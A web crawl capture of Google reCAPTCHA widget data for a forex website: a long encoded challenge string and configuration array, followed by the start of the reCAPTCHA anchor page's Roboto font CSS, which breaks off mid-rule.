pMBvCvcOOKMODw7jDtSPDuBMMwqkWwpFCwpM1CcOyQsK2w7QVTEfDjXnCg1rDn8Ogcxd/Rxc7w5DDtF9OM8KewpJ4wrQYwrfDshvDtcOsAcKva8KkI8OWw5oLwqoHKl05MkNgwoA7w7wTw58ydVvDocKSdMO7w7xSwpPCmsK/w4/DqVJGwpjDnsKmGMK2w5LChsK5PSjCnnzDuMO9wo/DrMKbPsKJPSPDrsKQwqXDnwPCu8OMPQnCpcOPcUI+w54zw6vCljDDtm3DsMKLw5QFDG3Ds1PDq8KGYMOBdcOdTsOeUT3DhmN1wp9RfMOZARJgZztGwpbChMKDEXTDocOvw6TDkMOvSFo+BifDo8OpZsOmWyEmJUFHwrvDnDBrw6bDgsO/GBQYw53CrsOpwoBRw41Dw6PCmUdPw44jC3Bqw6DDp8ODwqXCiGLDvTdqasK2CMO6w5PDm8OXw7hwPSRiOSM1V8KeT8KANsKPEkbCgsORRMK/KMKfwrvDhh/ClhtrYEFgw5vDs8OJNVTCjcKncH3CtMKhVVnDmxfDv0fDuR3DoMKdw4A6w5TComJjfE/DjcOZWsKDwrVNaGPCoMK9CBcnwoc4ARsYCG0+w47CsMOMwoB5w5bCpcOmR8OcGcKhMCXDp8KTLMOlN8K4w5A6ej7CscODNMOUJ8KqwoIXKRFWwrXDvEoDDsOCwrbDq8KlwpRrw7PCtmk9H2UQJ8K+MsOBwrgZwowsP8K6Wgp6wp/[base64]/w4PDtw/[base64]/DlAIFw5PDrmnDi8OrMcK7wotrwrnDi8K0wpg9wq7CnMKXw7h+w7x4w5XCh8O1w6nCphHDnjnCrsO+ShrCnMOZCsOywo/[base64]/MsKkIQBXLMK2w4Ytw6bCusO9EMKrcA93woPDmm3DvHYTMR/DsMO+wpR9w7B0wrXCpFXClsO/ScOgwosKF8OJCsKMw67DmzNgI8O3FR/ClAfDhmwWUsK3wrXDq3EXK8KWw7pgdcOvTjvDo8KIEsOyF8OGNCfCpsObMMOiGGY3Z3PDl8KVIcKYwrZ4DmlNwpEAVsKUw4TDq8OqE8K6wqZEcVrDpFTDnXt2JsOgBcOWw4zDo2HDssKiKcOyPnXChsObXGMXWz/ChnDDisOEw7fDjwbDpFl9w7x/fz4ND0ZOWcOowqzDpjvCkz7DksO6w5Iqwpxbw4sfIcKHRcOpw6lDIDtXQGzDunI5b8ONw4h3wr/CrcOBdsK3woHCv8OhwqfClsKxCsKdwq90WsOWwqvCnMOCwobCsMOfw40wLsK6UMOZwpfDksKvw5EcwpTDnsKvHksxJQBFw4pVEE8Xw7lEw68WaijChMKLw5YxwoRHXCDDg8OBTRXCmgMHwrHDmsKicC/DpQkkwq/[base64]/DoCXDumBEF8Kow77Ct8KMw5wYw65dw4DDn0XCi2tVC8KRwo/CvcKsc0hzZ8Opw4VRwoHDkm7Ci8KJZnwUw5scwrY4TMKFRFwTYcK5asOvw6bCggZkwqxqwrDDgWU6wpkqw6TDh8KVWcKQw5XDjBZ+w41pATUCw43DnMKhw7/DuMK2cXbCvU7CvcKBXgAWLlHDh8KDPsO2fRF2EFo1C1PCosOPFnoPDQt3wpzCuxHDvsKRwolIw4LDpFcYwrgRwpFpeHDDrsOqBsO0wqTCnsKyXMOIasOADD5dORdFDx9UwrTDpkXCn0A2GQ/[base64]/CvX0TwqjCs8KOw4TDj8K7FcKdbgU9PA8kViDDgMOHAF8SIsKrdXzCiMKvw7jDkEY4w43CtMO2bQEOwrweGMKOWcK1Qz/Cv8Kmwrw9OGzDq8OqNcKRw709w4zDmjLCnDvDrl50w4U3w7/DpMO6woxJN2fDsMKfwo/Dlh4ow6zDj8ONXsOaw7rDkk/DqcOEw4nDsMKgwr7DlcKDwobDlWTCj8Opw5tyOw9XwqnDpMOBw6zDnVYjJyvDuH5sWcKXFsOIw67DksKjwoFdwohMLcO+KHHCvgnCt0bDnsKQZ8OYw5lebcOXWsOhwpbCicOIIMOIW8KEw77Cj34WP8OpSAjChRnDqFDDiB8Pw60SXl/CoMOdw5PDpcKzHcORH8OlacOSQ8K8GmZCw6AocXcNwo/CiMO0KxvDjcKqA8OrwokIwoYvX8KIw6vDicKRHsOjGQjDqcKTCy9MSkzCplA/[base64]/DumTCmT7DosO7woJ/[base64]/[base64]/wrFwKcOxwpksw57DsnkYwpA+TsKwwoo3fDFawpNmDFTDjDUEwqQhdsO2w5bCucKUAUVYwpB7MxHCoTPDk8KZw58WwoRdw5vDunjCjsOKw5/Dj8O6ZD8dw5TDuWbCt8KwAizDk8OFYcK/wo3Cm2fCl8KfK8KrPXrDmXBXwrLDlcKPQ8O+wo/CmMOVwoTDmj0Lw7jCiR8JwpV1wrJEwqDDusOxIErDr1dCTRZUfzFCbsOuwpEOW8O0w6RowrTDp8K/OMKNwqwqEikcwrxAIQxGw4c8LcOWKi8IwpHDgsKdwo40acOKZMOHw7zChsOHwodEwqrDhMKKHsKywoPDgU3CgCAxVMKdE1/CoSbCnXpwaEjClsKpwrEvw7hcdMOgbyLDmMOrw43Dm8K/ZmDDusKKwppMwrYvMWNoQMK+YgBjwrLCjcOyTHYQfXhHLcKxUMOqPB/[base64]/CMKNasOPSsO6XMKbBsOowqMRwoInwpInwoNUUMKkf0TDrcKHZyk0aU8tJsKJeMO1BMK/wqASW13CtG3CrQPDmMO/w75pYQvDvMKJwpPCkMOvwpfCnMO9w7hHXsKxIz41wo7CmcOOeRHCvHlJZcKOCUvDocOVwqpaFMK5woVcw4TDhMObPDoWwp/CmMKJOmw3w7XDlibDmlXDo8O/B8OvGwdNw5jDgw7CtD3CrBxhw7ZPFMOdwrXCnjdqwrRowq4UXsO5wrgjAmDDjmXDkcKQwrxzAMK2wphow4Vow75jw50Qwp1ow5rCtcK5NkDCmVpbw7gSwq/DunfDq35Ew6NswqJzw58UwqDDkHora8KdBsKsw4nCmcK3w45ZwpjCpsOzw5LCryQxwrc1wrzDnQrCqivDvGnCqGTDkMK9w5zDt8OoaFFvwoojwpvDo03CocKcwqPDjjEAJlPDiMO5XWlHH8OfVRwcw5vDrT/CoMKvLFnCmcOyE8O7w5rCucObw6nDtsOnwpbCjUpawoYAL8Kuw7wEwrZ1w57DoSzDpsOlXQXCgMO0bF/[base64]/Dv8OtLMOjAH9TVMOXT8O2fSgtWMOrLMKJwrrClcKDwonDugFGw75Sw6LDjMOUIMKObcKGNcOiHMO/[base64]/CgsKtHcOpw7TDhcOlwrvDqFFhw6HDv1lxw5TCisOowoTChR89wpbChUrCjsK5BcKfwpnCoW8bw7xDZCDCt8K4wqQkwp9MRmdew4nDkGNVw7pjwpfDiy0rGjhfw7oRwp/DlCAew7NIw7fDtknDmsOQEsOXw4TDkcKWYcO2w6gHRMKhwqQawqEbw7/[base64]/[base64]/CgRhse8KTQsKjXMKNNcO3BmXChE7DvW7Dj8OKCMOsFcKPw4xvLcKEWcOnwpYaw58LBUQGP8OaeS/Cg8KHwrrDo8KYw6fCu8OzZsK7bcOXLcOnEsOkwrV3wqrCvBPCtmdXYVjCr8KSUUbDpiI3dWLDjk9bwoUPKcKQU07CgXRlwr4Jwo3Cux/DkcOAw7dhw78ow54fWQnDm8OVw4dpU1lDwrLChBrCnMKwAcOFfcObwpzCthxUGBRrXjLClxzDsi7DskXDlgM1fSZjccODLzjCnG/Cr0bDu8ORw7/Dl8OjDMKPw6AXIMOgDcODw5fCpkjCizRjAsKFwp04EWZTYEwUGMOrSHDDpcOtwoY4w4dfwr0cPSfDpHjClMO/[base64]/CpRDDpcKsIRE/wr4fwqU2Q8Ozw6NHw4rDjsKECx0eTF8MagMsLTzDjsO7JmVow6fDhsORwpPCkMKxw7Q8wr/CpMOzw6LCg8KuADoqw79LKcKRw5fDnQDDv8Oyw5E/[base64]/V19awr4pwp3DjGZ9B2jDqCnDksKZeMKCw6fCr2ZIRcOFw4ZwasKYHQrDsFoyb0ImJVXCrsOqw5fDk8OYwo7DuMOjXcKdQGwqw7/Cu0lrwpB0Y8OgZ2/[base64]/CqFPCvFzDq8K7Elw/wrdbeh84RsKGwpbCrMOUVlHCvystRX8bOnrDu10IKwjDqVfDuBJYHVzCrsOtwqLDs8KdwpbChXQOw7XCpcKGwrwvHMOxecOYw4sAwpRLw4vDq8ODwpBYAm5dX8KOTQERw6QowoNnZi9BaBPCvF/[base64]/DtGfCmMKgEsKPwqnDssKgYsKFwqIGw4UQw7EzJ8O3wotAwoplZ07Csx3Ds8KBYMKLw4DDoU/CvztUT3DCpcOCw5zDvsOcw5nCgcOMw4HDgiHCmVcRwp9Ow4bCt8Kow6TDosOcwofDlFHDtsOBOnNGYTIDwrbDty/[base64]/CsMOqwrJsw5DCmcOYf8O6NMKcw7QFw707Kk/DhsOBwpPCsMKPLVTDr8KJwp3Dig1Iw6Qlwqx/w4RJNWZ6wpvDhcKJcCFgw5xeQzVZBMOcS8OdwpE6TWrDi8OkclfChkYdcMOODHXDisO7JsKbCyY/XRXDucKdalJ7w57CtiLClcOhHCXDosK8Dndsw5JcwooAw7cKw5lJS8OCKE3DscKkPsOOATBBwrbCijXCusObw71hw5U9XMO5w5J+w517w7nDs8KswoxpNUN5wq7CksKcRMKKWibDhylGwpbCg8K3w6IzEhxRw7XDkMOzfjBlw7LDr8KdDMKuwrvDqX5jcx/[base64]/DisK1UMOqTsKIOMKubsKcw5BUw7TClsKpw6nCkMOsw57Dr8KOFiQ2w61icsOzCAbDm8KxeHLDg38beMK1EsK0WMKMw69Zw74hw6pewqNrOBkidC3CuFcNwpPDucKGeTXCkSDDl8OCwrRKw5/DnHHDk8KDC8KEHjoLJsOpccKtFR3DrGDDskZXdMKww5HDmMKRwqTDvw/Dt8Oww5vDql3CvB1Mw78wwq08wotRw5rDpcKOw4nDk8OHwrMjHj0tCEPCvMOpwppVVcKTbkQHw6FkwqfDvcK3wr4bw5Vbwr/CscO/[base64]/CqcKFw5zCqMKKw6HDtMKOw5BEw7zCjw7CscKQUMOLwqFlw7tlw4V1WMOCck7DohR/w4zCtcOFUF7CoChMwpUnI8OTw7jDqEzCqcK+TgXDgcK6R13DjcKwZlTClD3DpEUtbMKCw4ERw6/DlHPCm8K1wr3DssKAQMOrwo5Cw5jDhMOLwp4Hw5jCq8KuasOFw5M1WMO5IDF5w7PCq8KswqEpFFbDhF3CtQIGZmVsw4fCgcOuwqvDqsKvWMOQw7XCiVZnPcO/[base64]/ChMKtw4vCnxXDt8OzNWR5d2LDu2N4wqZawpk8wpfCvnt1MMKkZ8OFCsO9wo0iUsOLwqfCusKHGRzDrcKdw4E0DsODUmZAwqZmJMOBExRACQYBwrwDaxwZU8OvY8KxF8OCwozDocOsw4Vmw4EuWMOuwqt/R1ccw4TDr3caA8Ose0YXwp3DuMKSw6RTw5bCg8KPQcO7w7HDoEjCicO+IsO7w7nDkVnCiSTCqcO+wp41wqXDi3vClcOyUcOLHWXClMO4AMK/[base64]/DnHHDowodcQMcw6zCvMKLQ8KDw7Q6H8Kjwq4AXj7CrmXCkUdRwrBRw5/CtjrChcKuw4bDiwHCo1PDqzUffMObc8KiwqodTmrCoMK1MsKZwr3CmDoGw7TDp8KYVCp8woYBV8K2w6QKw7PDiyrDpnHDnnzDmFk0w59COibCmmzDpcKaw51WURDDrcK9ZDZfwrjDvcKmw6TDsxppSMKBwox/w4IZIcOidsOKS8KVwqAJKMOiXMK2a8OcwrvCksKPbz4gUA5VAgVawrlGwpbDuMKka8KeZS/Dm8KxQxs/fsO9I8OWw5PChsKncwJSw5LCrAPDr2/CusOHwprDvUYZw4kydiPDhEXCmsKEwopdBhQKHAzDm1/Cqy/ChsKlSMOwwrLCtQx/wpjCgcKpUcKUD8OfwqJ7O8OVNWQDDMO8wp1+KiB+OMO/w51mOmRNw47Djkkbw5/DjcKoDcKRaU/[base64]/DrCbCmsKJGVYvwqDCm8K7YcKeR8Orw4PDlmXCj0ITQmrCg8Ohw6fDlcKEHC7Dr8OEwpTCsE9ZRGXCq8K7FcKnOGbDpsOVIsOMNV7DkcOuDcKXPg7DhcKkOcO4w7Mrw5NhwrjCrcOfR8K6w4wEw6lUaxHCicO/dMKIwrXCtcOCwptSw43CiMK9aEoMw4HDusO6woBbw6bDu8Kxwpsywo7CsnLDs3lraEddw586woDCm3LCsSHCnmdJVk8nZMO5PMO1wo3CpBnDrhHCosK6ZFMAacKOegEyw5UwVWcHw7URwrTDusKow6/DpsKGDnF+w4PCvsK1w6x/[base64]/[base64]/CscOZVwNDUzgBw6VxK13DpcKLYMOSwqB+wqDDsMKyfgjChG14Mwt2OMK5w4DDgVzCscO5w4IiXkxuwoY3XsKxc8Otwqk+QxQ4QsKDwoInN11HFj7DlhzDv8OaG8OPw4cGw6NVEcOxw5ssDMOLwpsyGT3DjcK3bcOOw5/DvsO7wqzCjTPCrsOKw5BKN8OfUcKPOAHCnj/Dg8K1H3XDoMK3EcKVGUDDrMOWLRkuwo3Di8KQIsOFBUPCugPCiMK6wozChVg+fX4DwrEdwrsGw7DCukTDgcKjwq3CjiQXWjgWwq8bFCsEZRTCvMOPN8OwH29jNhTDp8KtH1/Dl8K/eUbDpMO0AcOVwo88wqMuaEjCksKUw63ClsO2w4vDmsK7w7LCusOWwrvCoMOracKVXlXCkzHCksOgf8K/wpA9YXR8BxvCpwksLT7ClBEYwrY+Z1YIJMKhwoXCvcO4wo7DvjHDi3vCrXVYYMOQYcKWwqltJ3zClF8Cw4BWwq3DsSJiwobDkB7DoH8PZDnDoSXDoQV2w4ENYMKzNMK/IEXDocKVw4XCnsKMwq/DiMOTBcK+WcOZwppFwo3DrsKwwrcwwrTDhsKWDl/Cixkqwq7DiBLCk0zCk8O7wp88w7fCtHLCnC1+B8OWwq3ClsOwFC/[base64]/w4rCu8OMEE4TwrDCgMOnw7/[base64]/[base64]/[base64]/[base64]/DuDXDiFDClD91w68vwqDDosOsw6XCszkAwpPDqX3CvcKgw4wew7DCk2DCnjxzcUIqOhfCg8KFwqh9wq3DmyrDnMOFwo4Ww6PChcKOf8K7BsOkCxjClSlmw4vCp8O8woLCnsOZQcO8NgBAwottSmzDscOBwokmw5zDtn/DkGnCr8OvJcOlw4Mmwo8LdlfCuVjCnwhWLirCuWDDpMKyJC/DnXRXw6DCvcOlw5vCvmpPw6BiEm3DmDRDwpTCicKUIMOURX4qOWHDpwDDrsOkwo3Dt8OFwqvDtMOpwpdyw4TClsOeZkMlwoJUw6LCiXrDq8K/[base64]/RAdcRcO5aEvChn9hw5Vkw7x6Vnpuw4DCncK1WW50wrVNw5t3w6zDhxLDi27DnMKyUBXCn1vCrcO9HMKjw44rfcKnAwHDtMKnw4bDgGPDmHrDj0o2wqDCs2fDksOSJcO7YiNvM1zCmMKvwoxLw5pjw71Iw7/CvMKHeMK2fMKqwrNjUyBVTsOeaVk0wrEjJVYZwqs8woBIaz4wCzhRwpvCvATDn3XCocOlwpc5w4vCuyLDmMKnaUfDoGZ/wrTCujdDQjPDoyISw77CvHsWwovCncOXw6nDux3ChwrChD59dgE7w73CmBAlwqzCp8OnwprDvFcLwpsnOFbCviFxwpHDj8OAFjbCqcOkai3CuzjCvcKrw7HCpsKLw7HDt8OeVDPDmsKiGDgKEcKWwq/DvxA4W3gjZsKURcKUb33ChFzClcOJWwHDi8KtL8OaasKUwpROLcOXRMOzOBFvC8KHwo5RTmHCosOMEMO3SMOwCHLChMKLw7jCnMKDKj3DuzxWw6kmw63DucKsw7Zfw6Jvw7fCkcOmwpEOw71lw6Qjw7fCmcKowozDhwDCo8OGODfDoELDoz/DrBPDjcOlScOXD8O/w7vCtMKZegrCrsOkw5sCbnzCk8OPZcKVC8Oga8OrTn/CjBTDrVnDszQhBWYdZ0Egw7AkwofChhXDmMOzXHd3PCHDmcOqw7E6w4RBagTCu8ORwqDDlcOcw7/CpxrDucOJw5cmw6fDg8KOw6Y1PzjDg8OXX8K2J8O+bcK/V8OpKMKpdFhZOEDDk1zCpsOtEWzCgcK6wqvCkcOrw7jDowXCnSUZw6HCj1wpVijDuHkyw4jCp2zDjR0FeQPDiwd/[base64]/DvzjCisKCa8ODejjDiMOAWn15w7rDlMKeW0HCt0w/wpXDvXwOD3tVN0BawrpDOxZ+w6rCuCxuakXDrwnCrcOywopkw7HDqMOLIcOCwr08wo/Cq1FAwr7DnEnCtRR/w5tIw79LMcKuLMKJQsKfwqg7w4rCgAJSwozDhSZVw5kzw5thHsOww4VcJcKFMsKywrpfBsOFJ2LCk1nClMK6w7dmJ8OtwpzCmGXDqMKOLsOmAsKCw7k+HRYOwqB8wp/[base64]/woA8w5HCisOnd2EBGcKOM8KtQl3DnSvDr8KhwoIgwodPwozCoWl5M1/[base64]/CpMKrPsKoEhJZR3Z9w6DDvQ4Xw6DDs8KuwqbCuWcXD3rDoMO/[base64]/dC7DrMKMVEdkw4PCo3wrwpgmTAcaw4rCmsOrw4nDi8KfUsKDwqjCi8ObUcOiF8OIOsONwqkcbsK4AcKJHsKtFkPClyvClzPDpsKLDjvCpsOkXg/[base64]/Cu8KRPHVPwrjCql4oW8KMEjLDo8OmJ8OSwqcFwpAGwqokw5vDtBLCvsKmw7IIw7LCkMK+w6dxdXPCuh3CpcKDw7UVw7bCuUHCscOGwqjCnR5HQ8K8wrB3wrY2wqlwRX/DhGxTUWLCtMOUw6HChjp2woAOwokIwoHCs8OJJMK1CiDDl8OKw6rCjMOqOcKYMCHDqitHRsKqLXZlw5jDqU3DqcOzwpZgLj4Yw4QHw47ClsOBwpjDq8KRw7c1AsOSw5ZZwoHDrcKtCcO9woBcem7Dnk/CkMOvwp/CvHINwq40dcOgwp/Cl8KafcOewpFswpTCkwILRApSCHIqYVLCuMOLw69vXEXCosOSIC/Dh2VUwq/CnMKIwo/DisKpdg98IyxVP01JR1fDpcOvIwoewpPDugrDtcOsNn5OwotXwptbwqjCmcK2w4V/Q1BNC8O7SDYsw48OIMKiHgTDq8Ohw4tXw6XDpMO3L8OnwpXCoRbDsWdHwpLCosOIw6HDoQ/DicO9w4TDuMKDV8K7IMKVfMKPwo3DnsOoAMORwqrCpMOewo0XHivDt17DkEptw7ZFJ8OnwoVGEsOGw6kFbsK4XMOAwpMIw4JECwnCjsKwVGnCqxzCo0PDl8KQIMKHwoMQw73CmgpsFkx2wotjwrsQMMKkZmzDohlgWEnDmcKfwr9KAsKIecK/wq0hT8O1w7NsE1EnwoHDi8KsMFnDvsOuwqbDn8KSWQAIw65tMEBQWC3DliNPVUViwoDDqmQYaFl8SMKKwqPDkMKLwoTDhHpxNA7CjMK2JMODRsO3w53Cv2Qdw7sVKX/DiwRjwobCrDBFw7jCjCvDrsOrFsK0woVOw7p+wrEkwqBHwoJvw5jCuhUPLMOQLMOoAQ3CgW3Chzg5CwwSwppiw7kWw5Eow61pw4jCicKuUcKmwoLCihFWwrkrwpvCmH81wpRKw67CtMO2AB7CjBJOJcO/wqh9wpM4wrrCoEPDp8KEwqYkOl1RwqABw71nwoAIBlcKwrvDjcOcIcOww6nDqCArwpNmRW91w5jCt8Ksw4Nkw4fDtjMhw5zDijFeTsOEQsONw6TDiG9dwozDsgsWJn3CgScRw7A8w6bDjDNpwrc/Ej7Ci8KvwqzDom/[base64]/CgMOjCjZgOwlsecKWwpxTw7N/EgzDjAgUw6zCql4aw4REwrLCtkJHWyTDnsO2w7poCcKtwrDDt37DicOBwpnDosO9SMOZw6fCqE4QwplYesKRw4fDncOrPmQYw6/DsD3ChcOVMQLDjcKhwovDl8ObwqXDoT/DgcKWw6bDnm4AFkoWaDFuFMKeHkoeNQ9GMl/CujLCnRl0wpjCnAcUDsKhw7whwr3DtDnDkwHDl8OnwplvL2sIYsOTVxDCmMKOCQ/DpMKGw6Jww6s7HMOHw5p6AMOcUjNjaMOMwoTDuh9aw6jCiTnCuXDCrVnDnsO6wqlUw6jCoAnDgjtYw40Awr/[base64]/wpV2w4UewqN6VRM6GVcuN8Khw4HDisKGFMOMwoPCg2Mdw4HCgUgzwpdpw4Iuw5ELfsOEbcONwpwRNMOEwpNaZhdVwqg4CBh4w5ADfMO7wrvDi03CjsKmwrDDpjTDqRHDlcK7aMOOZsKKwrU+wqo7PMKIwo5WZMK4wqgzw4zDhT/DsUYrYF/[base64]/Dt1ISAX1Nw45LA8KGwp3CtEzDuEbCgcOQwrYTwpN2bcOkw6PClT03w6B5LnAwwqhpAyYtT0FWwplFUsKCC8KUBm0oQcKuajjCrXbCiTHDusKNwrbCo8KPwohkw54aPsOvd8OQDTMBwrx5wqEJDTbDrcOpDkRiwrrDv0zCng7Co3rCnhfDkcOHw6xywoUXw6A/UjzDt33CmGvCp8OuSjhEbsKwZk8EYHnCo0xhGw7CiF5PXsOpwrkyWWdIXG3CocKxIhVewo7DsVXDuMK+wqhOVUPDqcKLCjfDuGU9bsK/Fmo/w4HDkm/DicKzw44Lwr04C8OcXnvCmsKjwoNQf1zDosKIaQHDs8KTWsK2wqHCgRUswrLCg0Rnw4IAFcOxERXCmlDDlz7Cg8KqPsOzwp09ZcOuFMOcJMOzdMKEfkPDoTBPd8O8ZMKYD1cxwp/DqcO3w54OAMOlFUjDusOOw77Ctl09LsKowqtYwr0tw6zCtn4NEMKuwqVPH8Ojwo4eW1xpw7zDmsKESMKswq3DjsKGBcK/GCbDscO8wppqwrjCpcKjw6TDmcKjRsOQMhpiw4U5dsOTecKMV1ojw4IXbBvDrW1JEE0twobCu8KVwoQiwq/Du8OFB0fCuhnDv8OVLcO1wpnCpijCsMO7FMOoFsOLXER0w6YSdcKQF8OXb8K/[base64]/Co3c2w54/[base64]/KhQCWErCvQwMw5U1LMOpw4rCo29ewqY2woHCiyjCkF7CmEDDi8K6w55jJcO4Q8Ogw6Qpw4HDuRnCrMOPw5DDvcOxVcKTA8OcYDgzwqTDqRnCmCjCkEd6wp8EwrvCv8KQwqxXFcKLAsOww4XDgMK2YMK0wrvCgQfChl/CoB/CvE9vwoFwQcKUw5VHUk56wpXDjgVnTTvCnAzCksOEMmEuw5/[base64]/CoMOswpsAwp4aJgTDsmHDkXTDrcKuwrXDgXNNw7t2VSEsw6bDrDLDuHBLLU3DnAV+w4TDmA/CnsK5wrfDrTvDm8Ozw6dqw6k7wrdDwr/[base64]/wrrCuF/[base64]/DmS0fw7vDmMO0w5Ybw4Upc07CjsOEKMO4w58Ye8K3w4teMifDisOzIsK/T8OXIA7ClUPDnR3DhW3Dp8K/PsO4cMOUEnLDqyXCuATDicOwwqjCpsKZw7I8ccO5wrRlMwHCqn3Dg3/CgHjDtxcSXUTDicOQw6XDpcKIw5vCu3l3RFzCvUZxe8Ohw6DCo8KDwpPCogvDuxUCEmgGNVVLQ1nDpmzCq8KdwoDCosK4DMOIwpDDh8OVXUHDiG/[base64]/Ch8OaE3dAcQXCocOOw5/[base64]/[base64]/Dn8KpwohVayrClcK8NcOtc1dRw5Zbeyk/CEEzw7dLFm9jw4IUw65yesOtw6s5R8OcwrnCtnlbT8OgwoDCrsOlEsOaScOKK1vDn8K9w7Akw4tYwqEhQMOlw40xw4XCj8KhMMKvPBnCusKOw4nCmMKdYcOkX8O7woQVwp5EFkYqwqHDmMOewoTCgAfDrcOJw4dVw7HDm3/ChD1RL8OMwqrDkSRgLXHDg305BcOpBMOw\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n0lKX71n5S/Mh69rb4cr2bI+triR/FGVu/uTFiMQiPM\\u003d\x22,0,0,null,1,1770136020640,0,0,[188,191,32,140,205],null,[118,15,213,39],\x22RC-X5v5LBSqLi-gZg\x22,null,null,null,null,null,\x220dAFcWeA4L9PNiJ-ew4kN_Jwlzjz1wjq-bRe3nSbfyJQjWpZsQYmxkd6rZV1Z0wGrazUjX91boGbY78lhVvTidrMX5aBWbHAN0dg\x22,1770218820435]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=6tal1ycg737l
body_size: 49003
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, 